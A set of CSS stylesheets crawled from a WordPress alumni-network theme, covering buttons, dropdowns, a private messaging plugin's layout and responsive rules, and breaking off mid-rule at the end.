fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-link {
  font-weight: normal;
  color: #428bca;
  cursor: pointer;
  border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}

.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}

.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}

.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  height: 300px !important;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.428571429;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  background-color: #428bca;
  outline: 0;
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.open > .dropdown-menu {
  display: block;
}

.open > a {
  outline: 0;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.428571429;
  color: #999999;
}

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}

.multiselect-btn {
  width: 100%;
  height: 30px;
  border:1px solid #000;
  background: #fff;
  text-align: left;
}

.multiselect-container > li > a > label {
  padding:3px 10px 3px 10px;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  background-color: #f1f1f1;
  color: #000;
  outline: 0 none;
  text-decoration: none;
}

.dropdown-menu > li > a {
  padding:3px 0;
}
.multiselect-selected-text {
  display: block;
  float: left;
  overflow: hidden;
  padding-right: 15px;
  white-space: nowrap;
  width: 94%;
}

.dropdown-menu {
  border-radius: 0;
  left:0px;
  padding:0;
  min-width: 100%;
}
.dropdown-menu > li > a {
  padding:5px 0;
}


.multiselect-native-select .dropdown-menu{
  max-height: 360px !important;
  min-width: 230px;
}

.multiselect-container > li > a > label > input[type="checkbox"] {
  margin-right:7px;
}

.index_search > form > button {
  animation-duration: 0.3s;
  border: medium none;
  display: block;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  right: 11px;
  top: 15px;
  transition: all 0.3s ease-in-out 0s;
  height: 36px;
  width: 36px;
}

.multiselect-container > li.multiselect-group label {
  padding:10px;
}
.multiselect-item.multiselect-group {
  background: #f1f1f1;
}

@media (min-width: 240px) and (max-width: 479px) {
  .search_field_item {
    margin-bottom:10px;
  }
  .search_field_item:last-child {
    margin-bottom:0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .search_field_item {
    margin-bottom:10px;
  }

  .search_field_item:last-chil d {
    margin-bottom:0;
  }
}


.list_individual figure figcaption  {
  bottom:0;
  transform: translateY(0);
}

.list_individual figure:hover figcaption {
  transform: translateY(120%);
  margin:0;
}


.contact_forms > div form ul li input, .contact_forms > div form ul li textarea {
  border: 2px solid #979797;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
}

.contact_forms.contact_information {
  background: none;
}

.contact_forms.contact_information #section-1,
.contact_forms.contact_information #section-2,
.contact_forms.contact_information #section-3,
.contact_forms.contact_information #section-4 {
  background: #fff;
  margin-bottom: 40px;
}

.pickmeup {
  background: #ebebeb;
}
.pickmeup .pmu-instance .pmu-button {
  color: #000;
}
.no-posts-found {
  background: #fff;
  text-align: center;
  padding:80px 0;
  margin-top: 20px;
}
.no-posts-found p{
  display:block;
  color:#878787;
  font-size: 24px;
  font-family: 'Avenir LT 45 Book';
}

.no-posts-found .back {
  padding: 30px 0 0;
}


.no-posts-found .back a {
  display: inline-block;
  height: 50px;
  padding: 0 20px;
  font-size: 14px;
  line-height: 50px;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.offers_side .links ul li {
  float: right;
}

.offers_side .links ul {
  width: 100%;
}

.offers_side .links ul li a.nobg {
  background: none !important;
  background: none !important;
  text-decoration: underline;
  padding: 0 10px;
  font-size: 14px !important;
}
.offers_side .links ul li a.nobg:hover {
  text-decoration: none;
}

.multi_sel .btn-group {
  position:relative;
}

.multi_sel .dropdown-menu {
  top:40px;
}

.multi_sel .input-group-addon , .multi_sel .input-group-btn{
  display: none !important;
}

.multi_sel .multiselect-native-select .dropdown-menu {
  overflow:scroll;
}


.multi_sel button.btn{
  -moz-appearance: none;
  background: #fff url("../img/select_pt.svg") no-repeat scroll 100% 50%;
  border: 2px solid #979797;
  border-radius: 3px;
  text-align: left;
  color: #4a4a4a;
  cursor: pointer;
  display: block;
  font-family: "Avenir LT 45 Book";
  font-size: 14px;
  height: 45px;
  padding: 0 20px 0 14px;
  width: 100%;
}

.multi_sel .btn-default:hover, .multi_sel .btn-default:focus, .multi_sel .btn-default:active,.multi_sel .btn-default.active, .multi_sel .open .dropdown-toggle.btn-default {
  background: #fff url("../img/select_pt.svg") no-repeat scroll 100% 50%;
  border-color: #979797;
  color: #4a4a4a;
  box-shadow:none;
}

.multi_sel .caret {
  display: none;
}

.multi_sel input.multiselect-search {
  width:100% !important;
}

.multi_sel .dropdown-menu {
  margin-top:6px !important;
}
.opportunities_grid article .footer p {
  font-size: 11px;
  line-height: 13px;
  max-height: 78px;
  overflow: hidden;
  padding: 0 0 10px;
}

.opportunities_grid article .footer .pending {
  height: 20px;
  padding: 0 8px;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  background: #00ACEB;
  position: absolute;
  right: 10px;
  bottom: 10px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.project_table {
  position: relative;
  background: #fff;
  margin:25px 0;
}


.project_table table tr th , .project_table table tr td {
  border-bottom: 8px solid #f1f1f1;
  padding: 10px;
}

.project_table table {
  width: 100%;
}

.project_table table tr th {
  font-size: 14px;
  font-family: 'Avenir55Roman';
}

.project_table table tr td a.view {
  display: block;
  float: left;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  color: #fff;
  text-decoration: none;
  background: #0099D2;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.rightlink a {
  display: block;
  height: 45px;
  padding: 0 15px;
  line-height: 45px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 23px;
  -webkit-border-radius: 23px;
  -khtml-border-radius: 23px;
  border-radius: 23px;
  margin-bottom: 10px;
}

.story_filter_btn button {
  display: block;
  height: 30px;
  padding: 0 15px;
  line-height: 30px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 13px;
  -webkit-border-radius: 13px;
  -khtml-border-radius: 13px;
  border-radius: 13px;
  border:none;
}

.page_with_sidebar {
  padding: 25px;
  background: #fff;
}

.clr {
  clear: both;
}

.user_block .profile_photo form p {
  line-height: 20px;
  display: block;
  float: left;
  margin-top: -18px;
  margin-bottom: 5px;
  clear: left;
  position: relative;
  text-align: center;
  width: 100%;
  font-size: 10px;
}

.author_profile {
  position: absolute;
  right: 10px;
  bottom: 10px;
  width: 104px;
}

.author_profile img {
  max-width: 100%;
  height: auto;
  max-height: 100px;
}

.author_profile > div {
  font-family: "Avenir LT 45 Book";
  font-size: 12px;
  font-weight: 600;
  margin-top: 2px;
  text-align: center;
}

.author_profile > div a{
  color: #000;
}

.mainpage-forget-password {
  float: right;
  margin-top: 5px;
  color: #fff;
  display: block;
  width: 160px;
  height: 30px;
}

.mainpage-forget-password:hover {
  color: #fff;
}

.show_all_managers_button {
  display: block;
    height: 40px;
    float: right;
    padding: 0 20px;
    line-height: 40px;
    text-decoration: none;
    font-size: 12px;
    color: #363636;
    text-align: center;
    background: #F9E606;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    -khtml-border-radius: 20px;
    border-radius: 20px;
    margin: 50px 10px 0px 0px;
}

/* basic css for contect */

.success_storie_details ol, .success_storie_details ul, .opportunitie_details ol, .opportunitie_details ul {
  list-style: initial;
  padding: 15px;
}



.carousel-logged .index_block .text{
  bottom: -10px !important;
}

#index_block .text p, .index_block .text p {
  padding: 0 0 30px;
  position:relative;
  bottom:20px;
}

.carousel{
  position: relative;
}

.customGrid {
  display: flex;
  flex-wrap: wrap;
}

.alumni_block .grid figure.company .image img{
  height:95px;
object-fit:cover;
  position: relative;
  bottom: 5px;
  top: 40px;
}

.alumni_block .grid .company{
  background-color:#909090;
}


.alumni_block .grid .company:hover .text{
  bottom: 0;
 }

.individual{
/*background-image: url(../img/user-shape.png)!important;*/
background-repeat: no-repeat!important;
background-size: cover!important;
background-position: 0 100%!important;
}
.person h4,.person p{
  color:#fff;
}
.individual h4,.individual p{
  color:#fff!important;
}
.alumni_block .grid figure.individual > h4, .alumni_block .grid figure.individual > p{
  color:#fff!important;
}


.fa-chevron-left,.fa-chevron-right {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }

.fa-chevron-left{
  left:30%;
}
.fa-chevron-right{
  right:30%;
}

.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}
.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  opacity: 0;
}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  left: 0;
  transform: translate3d(0, 0, 0);
}
.carousel-fade .carousel-control {
  z-index: 2;
}

.carousel-inner > .item > img, 
.carousel-inner > .item > a > img {
    display: block;
    width: 100%;
    height: 455px;
    object-fit: cover;
}


.mobile_logo_text{
  font-family: 'Gotham';
    position: absolute;
    top: 30px;
    /*left: 250px; */ left:20px; /*moves IL icon to the left in mobile */
    line-height: 1;
}
@media (min-width:768px){
.mobile_logo_text{
display:none;
}
}
#intercultural{
display: inline-block;
    font-size: 17px;
    color: #B0B0B0;
    font-weight: 700;
}
    
#leaders{
    font-size: 18px;
    font-weight: bold;
}

.carousel-indicators .active {
 background-color:#C5C5C5; 
}

.carousel-indicators li {
  border:1px solid #C5C5C5;
}

.uni_header_second h2{
font-size:20px !important;
margin-top:10px;
}

.carousel-inner .text p{
  color:#fff!important;
}

@media (max-width:1439px){
  .alumni_block .grid figure.company .text{
    bottom:-200px
  }
}
@media (max-width:768px){
  .alumni_block .grid figure.company .text{
    bottom:-336px
  }
}

.alumni_block .grid figure.individual-company{
  background-size:cover;
  background-repeat: no-repeat;
}


--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/chat.css
body_size: 10603
content:
/*Menu Styling*/
#fep-menu {
  color: #333;
  width: 100%;
  font-size: 14px;
  font-weight: bold;
}

#fep-menu .fep-button, .fep-button, .fep-button-active {
  display: inline-block;
  color: #fff !important;
  font-size: 13px;
  background: #00ACEB;
  padding: 10px 20px;
  border: none;
  -moz-border-radius: 19px;
  -webkit-border-radius: 19px;
  border-radius: 19px;
  margin-right: 10px;
  margin-top: 10px;
  font-weight: bold;
  text-decoration: none !important;
  cursor: pointer;
}

#fep-menu .fep-button:hover {
  background: #15c0ff;
}

.fep-button-active {
  background: #363636;
}

#fep-notification-bar {
  color: black;
  background-color: #FFEBE8;
  position: absolute;
  border-color: #C00;
  width: 100%;
  text-align: center;
  font-size: 12px;
  font-weight: bold;
  border-width: 1px;
  border-style: solid;
  padding: 0.6em;
  margin: 15px 0;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 999;
}

.fep-font-red {
  display: inline-block;
  width: 18px;
  color: #FF0000;
  background: #fff;
  text-align: center;
  -moz-border-radius: 50%;
  -khtml-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

/*The main wrapper*/
#fep-wrapper {
  margin: 5px;
  position: relative;
  /*background-color: white;*/
  /*Uncomment this if you have dark background and can't see the text*/
}

/*Header styling*/
#fep-header {
  width: 100%;
  color: #000000;
}

#fep-header strong {
  display: block;
  padding: 3px 0 5px;
  color: #333;
  font-size: 20px;
}

#fep-header .avatar {
  border: none;
  margin: 5px;
  padding: 0;
  vertical-align: top;
}

/*Notify Styling*/
.fep-error, .fep-success, .fep-wp-error {
  color: black;
  background-color: #FFEBE8;
  border-color: #C00;
  width: 100%;
  text-align: center;
  font-size: 12px;
  font-weight: bold;
  border-width: 1px;
  border-style: solid;
  padding: 0.6em;
  margin: 15px 0;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fep-success {
  background-color: #66FF99;
  border-color: #00FF00;
}

.fep-wp-error {
  text-align: left;
}

/*Content styling*/
#fep-content {
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 10px;
  height: auto;
  width: 100%;
  color: #000000;
  background: #fff;
  overflow: auto;
}

#fep-content h2 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 24px;
}

#fep-content p, #fep-content form {
  margin: 0px;
}

#fep-content hr {
  margin-top: 5px;
  margin-bottom: 5px;
}

#fep-content textarea {
  width: 100%;
  height: 200px;
  /* border: 1px solid #E7E7E7; */
}

#fep-content input[type=text] {
  width: 90%;
  /* min-width:250px; */
  /* border: 1px solid #E7E7E7; */
}

#fep-content a {
  color: #333;
  font-size: 13px;
  text-decoration: underline;
}

#fep-content .avatar {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}

/*Footer styling*/
#fep-footer {
  text-align: center;
  font-size: 10px;
  width: 100%;
  color: #333;
  background: #fff;
}

#fep-footer a, #fep-footer a:hover, #fep-footer a:visited {
  color: #333;
  text-decoration: underline;
}

/*Auto-suggest*/
#fep-result {
  width: 250px;
  border: solid 1px #333;
  display: none;
  position: absolute;
  background: #D3EEF5;
}

#fep-result ul, #fep-result li {
  padding: 0px;
  margin: 0px;
  border: 0px;
  list-style: none;
}

#fep-result li {
  border-top: solid 1px #333;
}

#fep-result li a {
  display: block;
  padding: 5px;
  text-decoration: none;
  color: #333;
  font-weight: normal;
}

#fep-result li a:hover {
  background: #333;
  color: white;
}

.fep-table {
  display: table;
  width: 100%;
  border-collapse: collapse;
}

.fep-table > div {
  display: table-row;
}

.fep-table > div > div {
  display: table-cell;
}

.fep-table > div > div:first-child {
  width: 80px;
  vertical-align: top;
}

.fep-table .fep-table-caption {
  display: table-caption;
  text-align: center;
  font-weight: bold;
}

.fep-action-table {
  margin-bottom: 10px;
}

.fep-action-table > div > div {
  width: 25%;
  padding: 0 20px 0 0;
}

.fep-action-table > div > div:last-child {
  padding: 0;
}

.fep-action-table select {
  margin-top: 10px;
}

.fep-table .fep-column-avatar, .fep-table .fep-column-fep-cb {
  vertical-align: middle;
  padding: 10px;
  vertical-align: middle;
}

.fep-table .fep-column-author, .fep-table .fep-column-date {
  min-width: 150px;
  padding: 10px;
}

.fep-table .fep-message-date {
  display: block;
}

.fep-table .fep-message-excerpt {
  opacity: 0.3;
}

.fep-column:first-child {
  width: 30px !important;
  vertical-align: middle !important;
}

.fep-column:first-child + .fep-column {
  width: 75px;
}

.fep-table .fep-column-author {
  vertical-align: middle;
}

.fep-table .fep-column-author span.fep-message-author {
  font-size: 14px;
}

.fep-column-title {
  padding: 10px;
  vertical-align: middle;
}

.fep-action-table select {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px 0 14px;
  border: 2px solid #979797;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #4A4A4A;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../img/select_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.fep-odd-even > div:nth-child(odd) {
  background-color: #F2F7FC;
}

.fep-odd-even > div:nth-child(even) {
  background-color: #FAFAFA;
}

.fep-unread-classp {
  position: relative;
}

.fep-unread-class {
  position: absolute;
  /* This breaks the div from the normal HTML document. */
  top: -6px;
  padding: 0 1px;
  background-color: red;
  /* you could use a background image if you'd like as well */
  color: white;
  font-weight: bold;
  font-size: 9px;
  height: 16px;
  line-height: 16px;
  border-radius: 30px;
  box-shadow: 1px 1px 1px gray;
}

.fep-align-left {
  text-align: left;
}

.fep-align-right {
  text-align: right;
}

.fep-align-centre {
  text-align: center;
}

.fep-hd {
  display: none;
}

.fep-strong {
  font-weight: bold;
}

.fep-pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 6px;
}

.fep-pagination > li {
  display: inline;
}

.fep-pagination > li > a, .fep-pagination > li > span {
  position: relative;
  float: left;
  padding: 7px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
  font-size: 12px;
}

.fep-pagination > li:first-child > a, .fep-pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

.fep-pagination > li:last-child > a, .fep-pagination > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.fep-pagination > li > a:hover, .fep-pagination > li > span:hover, .fep-pagination > li > a:focus, .fep-pagination > li > span:focus {
  color: #23527c;
  background-color: #eee;
  border-color: #ddd;
}

.fep-pagination > .active > a, .fep-pagination > .active > span, .fep-pagination > .active > a:hover, .fep-pagination > .active > span:hover, .fep-pagination > .active > a:focus, .fep-pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}

.fep-pagination > .disabled > span, .fep-pagination > .disabled > span:hover, .fep-pagination > .disabled > span:focus, .fep-pagination > .disabled > a, .fep-pagination > .disabled > a:hover, .fep-pagination > .disabled > a:focus {
  color: #777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.fep-loading-gif {
  background: url("../images/loading.gif") no-repeat right center;
  padding-right: 16px;
}

.fep-message .fep-message-title-heading {
  border: 1px solid #E7E7E7;
  width: 100%;
  font-size: 20px;
  font-weight: bold;
  background-color: #F2F7FC;
  border-radius: 10px;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fep-per-message {
  margin: 5px;
  padding: 5px;
  border: 1px solid #E7E7E7;
}

.fep-per-message .fep-message-title {
  border: 1px solid #E7E7E7;
  width: 100%;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  background-color: #F2F7FC;
  border-radius: 10px;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fep-per-message .fep-message-title .date {
  text-align: right;
  padding-left: 10px;
  width: 100%;
  display: block;
  font-weight: normal;
  font-size: 12px;
}

@media screen and (max-width: 480px) {
  .fep-table .fep-column-avatar {
    display: none;
  }
  .fep-action-table, .fep-action-table > div, .fep-action-table > div > div {
    display: block;
  }
  .fep-action-table > div > div {
    width: 100%;
  }
  #fep-menu .fep-button, .fep-button, .fep-button-active {
    width: 100%;
  }
  #fep-content input[type=text] {
    width: 100%;
  }
  .fep-table > div > div:first-child {
    width: 100%;
    padding: 0;
  }
  .fep-action-table > div > div {
    padding: 0;
  }
}

@media screen and (max-width: 768px) {
  .fep-table .fep-message-excerpt {
    display: none;
  }
}

/* Chat begin */
#fep-wrapper {
  max-width: 1000px;
  margin: 0 auto;
  padding: 20px 15px;
}

#fep-header {
  background: #fff;
}

.fep-form-field {
  padding: 0 0 10px;
}

.fep-form-field label {
  font-size: 13px;
}

.fep-form-field .fep-label {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.fep-form-field input[type=text] {
  display: block;
  width: 100% !important;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.fep-form-field input[type=text]:focus {
  border-color: #333;
}

.wp-editor-container {
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

/* Chat end */
@media (min-width: 1440px) and (max-width: 1920px) {
  #fep-wrapper {
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px 15px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/unaoc.css
body_size: 674
content:
.success_storie_details .tags h4, .opportunitie_details .tags h4 {
padding: 0 0 8px;
font-size: 14px;
line-height: 18px;
}

.success_storie_details .tags ul.blue, .opportunitie_details .tags ul.blue {
	overflow: hidden;
}

.success_storie_details .tags ul.blue li, .opportunitie_details .tags ul.blue li {
	padding: 0 10px;
    margin: 0 10px 10px 0;
    border-color: #7FDDFF;
    color: #7FDDFF;
    background: #0399D0;
    height: 25px;
    float: left;
    margin: 0 5px 5px 0;
    padding: 0 5px;
    border: 1px solid #363636;
    line-height: 23px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/responsive.css
body_size: 26010
content:
@media (min-width: 240px) and (max-width: 479px) {
  /* Header begin */
  .alumni_block .grid figure.company .image img{
    height: 192px;
  }
  .main_wrapper {
    padding: 0 0 60px;
  }
  .main_wrapper::before {
    display: none;
  }
  header#header {
    height: 110px;
  }
  header#header > div {
    height: 110px;
  }
  header#header > div .first .func {
    display: none;
  }
  header#header > div .first h1.logo {
    padding: 0;
  }
  header#header > div .first h1.logo a {
    /*width: 223px;
    height: 110px;
    background: url(../img/logo_mobile.svg) no-repeat 50% 50%;*/
   background: transparent; height:110px; width:10px; /*removes UNAOC logo from mobile - see .mobile_logo_text in responsive.css */
  }
  nav#nav {
    display: none;
  }
  a.toggler {
    display: block;
  }
  /* Header end */
  #index_block {
    display: none;
  }
  .login_form {
    height: auto;
  }
  .login_form.waring form input {
    border: 1px solid #fff !important;
  }
  .login_form.waring form input + input {
    border-top: none !important;
  }
  .login_form form {
    padding: 0 20px;
  }
  .login_form form input {
    width: 100%;
    float: none;
  }
  .login_form form input:first-child {
    border-bottom: 1px solid #000;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
    -khtml-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
  }
  .login_form form input:first-child + input {
    border-left: none;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    border-radius: 0;
  }
  .login_form form button {
    width: 100%;
    margin: 0;
    -moz-border-radius: 0 0 3px 3px;
    -webkit-border-radius: 0 0 3px 3px;
    -khtml-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
  }
  .leaders_index > div {
    width: 100%;
    float: none;
  }
  .leaders_index > div + div {
    padding: 30px 0 0;
  }
  .list_individual figure {
    width: 100%;
    margin: 20px 0 0;
  }
  .list_individual figure:first-child {
    margin: 0;
  }
  .list_organizations figure {
    width: 100%;
    margin: 20px 0 0;
  }
  .list_organizations figure:first-child {
    margin: 0;
  }
  .index_posts {
    display: block;
  }
  .index_posts > div {
    display: block;
  }
  .index_posts > div > div {
    display: block;
    width: 100%;
    float: none;
  }
  /* Content begin */
  .content_wrapper {
    padding: 0 10px;
  }
  .content_wrapper .left_side {
    width: 100%;
  }
  .content_wrapper aside.right_side {
    width: 100%;
  }
  .checks_block .checkboxes {
    width: 100%;
    float: none;
    padding: 0 0 10px;
    overflow: hidden;
  }
  .checks_block p {
    width: 100%;
    float: none;
    text-align: left;
  }
  .blue_block .tabs ul {
    display: none;
  }
  .blue_block .tabs select {
    display: block;
  }
  .social_inset {
    height: auto;
  }
  .social_inset ul li {
    float: none;
  }
  .social_inset ul li:first-child {
    margin: 0;
  }
  .social_inset ul li a {
    width: 100%;
  }
  .widgets ul li {
    width: 100%;
    margin: 10px 0 0;
  }
  .invitation_request {
    padding: 20px 0;
  }
  .invitation_request a {
    float: none;
    width: 100%;
  }
  .invitation_request p {
    float: none;
    text-align: center;
    padding: 10px 0 0;
  }
  .alumni_block .grid figure {
    width: 100%;
    height: 400px;
    margin: 0 0 30px;
  }
  .alumni_block .grid figure:nth-child(4n-3) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure.company > img {
    display: block;
  }
  .alumni_block .grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .stories_grid figure {
    width: 100%;
    height: auto;
    margin: 0 0 30px;
  }
  .stories_grid figure:nth-child(4n-3) {
    margin: 0 0 30px;
  }
  .stories_grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .stories_grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .stories_grid figure.company > img {
    display: block;
  }
  .stories_grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .contact_information form ul li .two > div {
    width: 100% !important;
    padding: 0 0 30px;
  }
  .contact_information form ul li .two > div:last-child {
    padding: 0;
  }
  .about_block article {
    padding: 0 0 40px;
  }
  .about_block article .image {
    width: 100%;
    padding: 0 0 30px !important;
  }
  .about_block article header {
    text-align: left !important;
  }
  .about_block article .text {
    text-align: left !important;
  }
  .success_stories header .left_header {
    width: 100%;
    float: none;
    padding: 0 0 20px;
  }
  .success_stories header .add {
    width: 100%;
    float: none;
  }
  .success_stories header .add a {
    width: 100%;
    text-align: center;
  }
  .contact_info ul li {
    float: none;
  }
  .contact_forms > div {
    padding: 30px 0;
  }
  .contact_forms > div h3 {
    padding: 0 0 25px;
  }
  .contact_forms > div form ul {
    padding: 0 0 25px;
  }
  .contact_forms > div form ul li {
    padding: 0;
  }
  .current_opportunities header {
    height: auto;
    padding: 0 0 40px;
    overflow: hidden;
  }
  .current_opportunities header .left_header {
    float: none;
    padding: 0 0 20px;
    overflow: hidden;
  }
  .current_opportunities header .add {
